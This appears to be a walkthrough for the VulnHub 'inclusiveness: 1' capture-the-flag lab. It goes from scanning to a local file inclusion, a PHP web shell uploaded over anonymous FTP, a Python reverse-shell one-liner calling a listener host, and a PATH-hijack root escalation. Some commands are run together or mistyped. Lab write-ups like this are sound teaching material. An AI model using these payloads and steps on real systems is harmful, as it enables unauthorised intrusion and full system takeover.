inclusiveness: 1 walkthrough vulnhub CTF
inclusiveness: 1 is a purposely built vulnerable lab for the purpose of gaining experience in the world of penetration testing. It was designed to be a challenge for an intermediate boot to root VM this VM is created by h4sh5 & Richard Lee
you can download here inclusiveness: 1
Network Scanning
Our First Step is Finding our Target IP address I run the netdiscover our local network
netdiscover
We found target Ip address our second step is scanning the target port and services with Nmap Aggressive Scan
nmap -A 192.168.1.10
Enumaration
we see the target many ports are open port 21 FTP, 22 SSH, 80 http now opening the target IP our browser and we see Apache2 Debian Default Page.
http://192.168.1.10
After enumeration, I found robots.txt file and we see our first hint message You are not a search engine!
192.168.1.10/robots.txt
I already install firefox extension user agent switcher and I create a custom userAgent GoogleBot and click apply button

After changing our user agent refresh the page and we see Disallow directory /secret_information/
http://192.168.1.10/robots.txt
So, we’ve explored /secret_information, it brings a web page that describes “DNS Zone Transfer Attack” and the web page contains two hyperlinks “English & Spanish.”
As I click on the “English” hyperlink, I found that it was calling the en.php via the lang parameter in the URL, which means that there could be possibilities for LFI.
http://192.168.1.10/secret_information/
Therefore, I try to get /etc/passwd file by abusing the php include of the webpage and as result, I got the whole contents of the /etc/passwd file as shown in the below image.
http://192.168.1.10/secret_information/?lang/etc/passwd
We already see the Nmap scan our target port 21 is open and anonymous user login I create a simple php backdoor payload and upload the payload our target pub directory
cat >upload.php
<?php system($_GET['shell']);?>
ftp 191.168.1.8ls command to we pub directory is full permission any group and user create a file
ls

cd pub
uploading our payload file
put upload.php
We then try to read the “vsftpd.conf” FTP config file by abusing LFI to enumerate the writeable directory path.
http://192.168.1.10/secret_information/?lang=/etc/vsftpd.conf
we already see the ftp pub directory vsftpd.conf file now I run the uname -a command and we see the output target kernel name version
http://192.168.1.10/secret_information/?lang=varftp/pub/upload.php&shell=uname -a
As we have been successful in inducing RCE in the installed application by abusing LFI, we need to reverse shell target machine I create a Simple python socket reverse connection payload and star our natcat listener
nc -lvp 4545http://192.168.1.8/secret_information/?lang=varftp/pub/upload.php&shell=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.18",4545));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'idand we got a target system natcat reverse connection

I move in target home directory and I found a rootshell file and we see the file permission SUID bits enabled and the same directory we rootshell.c file
cd /home/tom

ls -ls rootshell

ls -ls rootshell.c
According to this piece of code if the file is executed as Tom user by calling the function for whoami program for validation then you will get a privilege shell else it will print user-ID that is currently logged in will be displayed.
cat rootshell.c
Privilege Escalation
cd /tmpwe build a file as whoami in the / tmp directory and write the following bash code to print user tom
echo "printf "tom"" > whoamiAdding executable permission whoami
chmod +x whoamichanging the target system path /tmp directory
export PATH=/tmp:$PATH

cd /home/tomAfter changing the target path I run the script and we got a root shell
./rootshellfinally, We found our last root flag root directory
cd /root

cat flag.txt